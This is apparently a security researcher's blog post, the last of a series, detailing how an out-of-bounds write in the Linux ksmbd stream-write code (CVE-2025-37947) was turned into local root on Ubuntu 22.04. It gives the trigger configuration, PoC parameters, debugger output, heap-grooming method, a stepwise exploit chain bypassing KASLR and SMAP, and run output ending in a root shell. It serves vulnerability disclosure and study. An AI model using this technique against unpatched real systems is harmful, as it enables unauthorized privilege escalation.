ksmbd - Exploiting CVE-2025-37947 (3/3)

08 Oct 2025 - Posted by Norbert SzeteiIntroduction

This is the last of our posts about ksmbd. For the previous posts, see part1 and part2.

Considering all discovered bugs and proof-of-concept exploits we reported, we had to select some suitable candidates for exploitation. In particular, we wanted to use something reported more recently to avoid downgrading our working environment.

We first experimented with several use-after-free (UAF) bugs, since this class of bugs has a reputation for almost always being exploitable, as proven in numerous articles. However, many of them required race conditions and specific timing, so we postponed them in favor of bugs with more reliable or deterministic exploitation paths.

Then there were bugs that depended on factors outside user control, or that had peculiar behavior. Let’s first look at CVE-2025-22041, which we initially intended to use. Due to missing locking, it’s possible to invoke the ksmbd_free_user function twice:

void ksmbd_free_user(struct ksmbd_user *user)

{

ksmbd_ipc_logout_request(user->name, user->flags);

kfree(user->name);

kfree(user->passkey);

kfree(user);

}

In this double-free scenario, an attacker has to replace user->name with another object, so it can be freed the second time. The problem is that the kmalloc cache size depends on the size of the username. If it is slightly longer than 8 characters, it will fit into kmalloc-16 instead of kmalloc-8, which means different exploitation techniques are required, depending on the username length.

Hence we decided to take a look at CVE-2025-37947, which seemed promising from the start. We considered remote exploitation by combining the bug with an infoleak, but we lacked a primitive such as a writeleak, and we were not aware of any such bug having been reported in the last year. Even so, as mentioned, we restricted ourselves to bugs we had discovered.

This bug alone appeared to offer the capabilities we needed to bypass common mitigations (e.g., KASLR, SMAP, SMEP, and several Ubuntu kernel hardening options such as HARDENED_USERCOPY). So, due to additional time constraints, we ended up focusing on a local privilege escalation only. Note that at the time of writing this post, we implemented the exploit on Ubuntu 22.04.5 LTS with the latest kernel (5.15.0-153-generic) that was still vulnerable.

Root cause analysis

The finding requires the stream_xattr module to be enabled in the vfs objects configuration option and can be triggered by an authenticated user. In addition, a writable share must be added to the default configuration as follows:

[share]

path = /share

vfs objects = streams_xattr

writeable = yes

Here is the vulnerable code, with a few unrelated lines removed that do not affect the bug’s logic:

// https://elixir.bootlin.com/linux/v5.15/source/fs/ksmbd/vfs.c#L411

static int ksmbd_vfs_stream_write(struct ksmbd_file *fp, char *buf, loff_t *pos,

size_t count)

{

char *stream_buf = NULL, *wbuf;

struct mnt_idmap *idmap = file_mnt_idmap(fp->filp);

size_t size;

ssize_t v_len;

int err = 0;

ksmbd_debug(VFS, "write stream data pos : %llu, count : %zd\n",

*pos, count);

size = *pos + count;

if (size > XATTR_SIZE_MAX) { // [1]

size = XATTR_SIZE_MAX;

count = (*pos + count) - XATTR_SIZE_MAX;

}

wbuf = kvmalloc(size, GFP_KERNEL | __GFP_ZERO); // [2]

stream_buf = wbuf;

memcpy(&stream_buf[*pos], buf, count); // [3]

// .. snip

if (err < 0)

goto out;

fp->filp->f_pos = *pos;

err = 0;

out:

kvfree(stream_buf);

return err;

}

The size of the extended attribute value XATTR_SIZE_MAX is 65536, or 16 pages (0x10000), assuming a common page size of 0x1000 bytes. We can see at [1] that if the count and the position surpass this value, the size is truncated to 0x10000, allocated at [2].

Hence, we can set the position to 0x10000, count to 0x8, and memcpy(stream_buf[0x10000], buf, 8) will write user-controlled data 8 bytes out-of-bounds at [3]. Note that we can shift the position to even control the offset, like for instance with the value 0x10010 to write at the offset 16. However, the number of bytes we copy (count) would be incremented by the value 16 too, so we end up copying 24 bytes, potentially corrupting more data. This is often not desired, depending on the alignment we can achieve.

Proof of Concept

To demonstrate that the vulnerability is reachable, we wrote a minimal proof of concept (PoC). This PoC only triggers the bug - it does not escalate privileges. Additionally, after changing the permissions of /proc/pagetypeinfo to be readable by an unprivileged user, it can be used to confirm the buffer allocation order. The PoC code authenticates using smbuser/smbpassword credentials via the libsmb2 library and uses the same socket as the connection to send the vfs stream data with user-controlled attributes.

Specifically, we set file_offset to 0x0000010018ULL and length_wr to 8, writing 32 bytes filled with 0xaa and 0xbb patterns for easy recognition.

If we run the PoC, print the allocation address, and break on memcpy, we can confirm the OOB write:

(gdb) c

Continuing.

ksmbd_vfs_stream_write+310 allocated: ffff8881056b0000

Thread 2 hit Breakpoint 2, 0xffffffffc06f4b39 in memcpy (size=32,

q=0xffff8881031b68fc, p=0xffff8881056c0018)

at /build/linux-eMJpOS/linux-5.15.0/include/linux/fortify-string.h:191

warning: 191 /build/linux-eMJpOS/linux-5.15.0/include/linux/fortify-string.h: No such file or directory

(gdb) x/2xg $rsi

0xffff8881031b68fc: 0xaaaaaaaaaaaaaaaa 0xbbbbbbbbbbbbbbbb

Heap Shaping for kvzalloc

On Linux, physical memory is managed in pages (usually 4KB), and the page allocator (buddy allocator) organizes them in power-of-two blocks called orders. Order 0 is a single page, order 1 is 2 contiguous pages, order 2 is 4 pages, and so on. This allows the kernel to efficiently allocate and merge contiguous page blocks.

With that, we have to take a look at how exactly the memory is allocated via kvzalloc. The function is just a wrapper around kvmalloc that returns a zeroed page:

// https://elixir.bootlin.com/linux/v5.15/source/include/linux/mm.h#L811

static inline void *kvzalloc(size_t size, gfp_t flags)

{

return kvmalloc(size, flags | __GFP_ZERO);

}

Then the function calls kvmalloc_node, attempting to allocate physically contiguous memory using kmalloc, and if that fails, it falls back to vmalloc to obtain memory that only needs to be virtually contiguous. We were not trying to create memory pressure to exploit the latter allocation mechanism, so we can assume the function behaves like kmalloc().

Since Ubuntu uses the SLUB allocator for kmalloc by default, it follows with __kmalloc_node. That utilizes allocations having order-1 pages via kmalloc_caches, since KMALLOC_MAX_CACHE_SIZE has a value 8192.

// https://elixir.bootlin.com/linux/v5.15/source/mm/slub.c#L4424

void *__kmalloc_node(size_t size, gfp_t flags, int node)

{

struct kmem_cache *s;

void *ret;

if (unlikely(size > KMALLOC_MAX_CACHE_SIZE)) {

ret = kmalloc_large_node(size, flags, node);

trace_kmalloc_node(_RET_IP_, ret,

size, PAGE_SIZE << get_order(size),

flags, node);

return ret;

}

s = kmalloc_slab(size, flags);

if (unlikely(ZERO_OR_NULL_PTR(s)))

return s;

ret = slab_alloc_node(s, flags, node, _RET_IP_, size);

trace_kmalloc_node(_RET_IP_, ret, size, s->size, flags, node);

ret = kasan_kmalloc(s, ret, size, flags);

return ret;

}

For anything larger, the Linux kernel gets pages directly using the page allocator:

// https://elixir.bootlin.com/linux/v5.15/source/mm/slub.c#L4407

#ifdef CONFIG_NUMA

static void *kmalloc_large_node(size_t size, gfp_t flags, int node)

{

struct page *page;

void *ptr = NULL;

unsigned int order = get_order(size);

flags |= __GFP_COMP;

page = alloc_pages_node(node, flags, order);

if (page) {

ptr = page_address(page);

mod_lruvec_page_state(page, NR_SLAB_UNRECLAIMABLE_B,

PAGE_SIZE << order);

}

return kmalloc_large_node_hook(ptr, size, flags);

}

So, since we have to request 16 pages, we are dealing with buddy allocator page shaping, and we aim to overflow memory that follows an order-4 allocation. The question is what we can place there and how to ensure proper positioning.

A key constraint is that memcpy() happens immediately after the allocation. This rules out spraying after allocation. Therefore, we must create a 16-page contiguous free space in memory in advance, so that kvzalloc() places stream_buf in that region. This way, the out-of-bounds write hits a controlled and useful target object.

There are various objects that could be allocated in kernel memory, but most common ones use kmalloc caches. So we investigated which could be a good fit, where the order value indicates the page order used for allocating slabs that hold those objects:

$ for i in /sys/kernel/slab/*/order; do \

sudo cat $i | tr -d '\n'; echo " -> $i"; \

done | sort -rn | head

3 -> /sys/kernel/slab/UDPv6/order

3 -> /sys/kernel/slab/UDPLITEv6/order

3 -> /sys/kernel/slab/TCPv6/order

3 -> /sys/kernel/slab/TCP/order

3 -> /sys/kernel/slab/task_struct/order

3 -> /sys/kernel/slab/sighand_cache/order

3 -> /sys/kernel/slab/sgpool-64/order

3 -> /sys/kernel/slab/sgpool-128/order

3 -> /sys/kernel/slab/request_queue/order

3 -> /sys/kernel/slab/net_namespace/order

We see that the page allocator uses order-3 pages at maximum. Based on that, our choice became kmalloc-cg-4k (not shown in output), which we can easily spray. It’s versatile for achieving various exploitation primitives, such as arbitrary read, write, or in some cases, even UAF.

After experimenting with order-3 page allocations and checking /proc/pagetypeinfo, we confirmed that there are 5 freelists per order, per zone. In our case, zone Normal is used, and GFP_KERNEL prefers the Unmovable migrate type, so we can ignore the others:

$ sudo cat /proc/pagetypeinfo

Page block order: 9

Pages per block: 512

Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10

Node 0, zone DMA, type Unmovable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type Movable 0 0 0 0 0 0 0 0 0 1 3

Node 0, zone DMA, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type Unmovable 0 0 0 0 0 0 0 1 0 1 0

Node 0, zone DMA32, type Movable 2 2 1 1 0 3 3 3 2 3 730

Node 0, zone DMA32, type Reclaimable 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone DMA32, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone Normal, type Unmovable 69 30 7 9 3 1 30 63 37 28 36

Node 0, zone Normal, type Movable 37 7 3 5 5 3 5 2 2 4 1022

Node 0, zone Normal, type Reclaimable 3 2 1 2 1 0 0 0 0 1 0

Node 0, zone Normal, type HighAtomic 0 0 0 0 0 0 0 0 0 0 0

Node 0, zone Normal, type Isolate 0 0 0 0 0 0 0 0 0 0 0

Number of blocks type Unmovable Movable Reclaimable HighAtomic Isolate

Node 0, zone DMA 1 7 0 0 0

Node 0, zone DMA32 2 1526 0 0 0

Node 0, zone Normal 182 2362 16 0 0

The output shows 9 free elements for order-3 and 3 for order-4. By calling kvmalloc(0x10000, GFP_KERNEL | __GFP_ZERO), we can double-check that the number of order-4 elements is decremented. We can compare the state before and after the allocation:

Free pages count per migrate type at order 0 1 2 3 4 5 6 7 8 9 10 Node 0, zone Normal, type Unmovable 843 592 178 14 6 7 4 47 45 26 32 Node 0, zone Normal, type Unmovable 843 592 178 14 5 7 4 47 45 26 32

When the allocator runs out of order-3 and order-4 blocks, it starts splitting higher-order blocks - like order-5 - to satisfy new requests. This splitting is recursive, an order-5 block becomes two order-4 blocks, one of which is then split again if needed.

In our scenario, once we exhaust all order-3 and order-4 freelist entries, the allocator pulls an order-5 block. One half is split to satisfy a lower-order allocation - our target order-3 object. The other half remains a free order-4 block and can later be used by kvzalloc for the stream_buf.

Even though this layout is not guaranteed, after repeating this several times, it gives us a relatively high probability of a scenario where the stream_buf allocation lands directly after the order-3 object, allowing us to corrupt its memory through the out-of-bounds write.







By allocating 1024 messages (msg_msg), with a message size of 4096 to fit into kmalloc-cg-4k, we obtained the following layout centered around stream_buf at 0xffff8881117b0000, where the red strip marks the target pages and the blue represents msg_msg objects:

When we zoomed in, we confirmed that it is indeed possible to place stream_buf before one of the messages:

Note that the probability of overwriting the victim object was significantly improved by receiving messages and creating holes. However, in a minority of cases - less than 10% in our results - the exploit failed.

This can occur when we overwrite different objects, depending on the state of ksmbd or external processes. Unfortunately, with some probability, this can also result in kernel panic.

Exploitation Strategy

After being able to trigger the OOB write, the local escalation becomes almost straightforward. We tried several approaches, such as corrupting the next pointer in a segmented msg_msg, described in detail here. However, using this method there was no easy way to obtain a KASLR leak, and we did not want to rely on side-channel attacks such as Retbleed. Therefore, we had to revisit our strategy.

The one from the near-canonical write-up CVE-2021-22555: Turning \x00\x00 into 10000$ was the best fit. Because we overwrote physical pages instead of Slab objects, we did not have to deal with cross-cache attacks introduced by accounting, and the post-exploitation phase required only a few modifications.

First, we confirmed the addresses of the allocation via bpf script, to ensure that the addresses are properly aligned.

$ sudo ./bpf-tracer.sh

...

$ grep 4048 out-4096.txt | egrep ".... total" -o | sort | uniq -c

511 0000 total

510 1000 total

511 2000 total

512 3000 total

511 4000 total

511 5000 total

511 6000 total

511 7000 total

513 8000 total

513 9000 total

513 a000 total

513 b000 total

513 c000 total

513 d000 total

513 e000 total

513 f000 total

Our choice to create a collision by overwriting two less significant bytes by \x05\x00 was kind of arbitrary. After that, we just re-implemented all the stages, and we were even able to find similar ROP gadgets for stack pivoting.

We strongly recommend reading the original article to make all steps clear, as it provides the missing information which we did not want to repeat here.

With that in place, the exploit flow was the following:

- Allocate many

msg_msgobjects in the kernel. - Trigger an OOB write in ksmbd to allocate

stream_buf, and overwrite the primary message’snextpointer so two primary messages point to the same secondary message. - Detect the corrupted pair by tagging every message with its queue index and scanning queues with

msgrcv(MSG_COPY) to find mismatched tags. - Free the real secondary message (from the real queue) to create a use-after-free - the fake queue still holds a stale pointer to the freed buffer.

- Spray userland objects over the freed slot via UNIX sockets so we can reclaim the freed memory with controlled data by crafting a fake

msg_msg. - Abuse

m_tsto leak kernel memory: craft the fakemsg_msgsocopy_msgreturns more data than intended and read adjacent headers and pointers to leak kernel heap addresses formlist.nextandmlist.prev. - With the help of an

sk_buffspray, rebuild the fakemsg_msgwith correctmlist.nextandmlist.prevso it can be unlinked and freed normally. - Spray and reclaim that UAF with

struct pipe_bufferobjects so we can leakanon_pipe_buf_opsand compute the kernel base to bypass KASLR. - Create a fake

pipe_buf_operationsstructure by sprayingskbuffthe second time, with thereleaseoperation pointer that points into crafted gadget sequences. - Trigger the release callbacks by closing pipes - this starts the ROP chain with stack pivoting.

Final Exploit

The final exploit is available here, requiring a several attempts:

...

[+] STAGE 1: Memory corruption

[*] Spraying primary messages...

[*] Spraying secondary messages...

[*] Creating holes in primary messages...

[*] Triggering out-of-bounds write...

[*] Searching for corrupted primary message...

[-] Error could not corrupt any primary message.

[ ] Attempt: 3

[+] STAGE 1: Memory corruption

[*] Spraying primary messages...

[*] Spraying secondary messages...

[*] Creating holes in primary messages...

[*] Triggering out-of-bounds write...

[*] Searching for corrupted primary message...

[+] fake_idx: 1a00

[+] real_idx: 1a08

[+] STAGE 2: SMAP bypass

[*] Freeing real secondary message...

[*] Spraying fake secondary messages...

[*] Leaking adjacent secondary message...

[+] kheap_addr: ffff8f17c6e88000

[*] Freeing fake secondary messages...

[*] Spraying fake secondary messages...

[*] Leaking primary message...

[+] kheap_addr: ffff8f17d3bb5000

[+] STAGE 3: KASLR bypass

[*] Freeing fake secondary messages...

[*] Spraying fake secondary messages...

[*] Freeing sk_buff data buffer...

[*] Spraying pipe_buffer objects...

[*] Leaking and freeing pipe_buffer object...

[+] anon_pipe_buf_ops: ffffffffa3242700

[+] kbase_addr: ffffffffa2000000

[+] leaked kslide: 21000000

[+] STAGE 4: Kernel code execution

[*] Releasing pipe_buffer objects...

[*] Returned to userland

# id

uid=0(root) gid=0(root) groups=0(root)

# uname -a

Linux target22 5.15.0-153-generic #163-Ubuntu SMP Thu Aug 7 16:37:18 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux

Note that reliability could still be improved, because we did not try to find optimal values for the number of sprayed-and-freed objects used for corruption. We arrived at the values experimentally and obtained satisfactory results.

Conclusion

We successfully demonstrated the exploitability of the bug in ksmbd on the latest Ubuntu 22.04 LTS using the default configuration and enabling the ksmbd service. A full exploit to achieve local root escalation was also developed.

A flaw in ksmbd_vfs_stream_write() allows out-of-bounds writes when pos exceeds XATTR_SIZE_MAX, enabling corruption of adjacent pages with kernel objects. Local exploitation can reliably escalate privileges. Remote exploitation is considerably more challenging: an attacker would be constrained to the code paths and objects exposed by ksmbd, and a successful remote attack would additionally require an information leak to defeat KASLR and make the heap grooming reliable.

References

- Andy Nguyen - CVE-2021-22555: Turning \x00\x00 into 10000$

- Matthew Ruffell - Looking at kmalloc() and the SLUB Memory Allocator

- sam4k - Linternals series (Memory Allocators/Memory Management)

- corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel